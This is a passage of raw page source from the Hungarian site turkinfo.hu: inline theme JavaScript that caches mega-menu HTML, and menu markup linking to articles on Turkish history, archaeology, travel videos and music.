                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/mugla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

